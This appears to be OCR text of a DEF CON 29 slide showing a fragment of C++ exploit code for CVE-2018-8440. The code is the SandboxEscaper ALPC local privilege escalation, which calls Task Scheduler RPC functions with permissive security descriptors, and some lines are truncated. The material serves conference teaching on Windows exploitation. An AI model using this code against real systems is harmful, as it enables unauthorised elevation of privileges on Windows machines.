 Step 3 - Generate code to Trigger RPC server
CVE-2018-8440 - Sandbox Escaper ALPC LPE example
62 }
63 void RunExploit()
64 {
65 RPC_BINDING_HANDLE handle;
66 RPC_STATUS status = CreateBindingHandle(&handle);
67 ///*
68 //Now here is the run, you can call some ALPC functions and use context handles too.
69 //Example:
70 //*/
71 printf("before rpc call\r\n");
72 // place your RPC call here
73 wchar_t* arg_1 = (wchar_t*)L"D:(A;;FA;;;BA)(A;OICIIO;GA;;;BA)(A;;FA;;;SY)(A;OICIIO;GA;;;SY)(A;;0x1301bf;;;AU)(A;OICIIO;SDGXGWGR;;;AU)(
74
75 Proc3_SchRpcCreateFolder(handle, (wchar_t*)L"UpdateTask10", arg_1 , 0);
76 Proc4_SchRpcSetSecurity(handle, (wchar_t *)L"UpdateTask10", (wchar_t *)L"D:(A;;FA;;;BA)(A;OICIIO;GA;;;BA)(A;;FA;;;SY)(A;OICIIO;GA;;;SY
77
78 printf("after rpc call\r\n");
79 }
80 int main()
81 {
82 std::cout << "Run Exploit started for 86d35949-83c9-4044-b424-db363231fd0c with Schedule!\n";
83 RunExploit();
84 }
DEFCON 29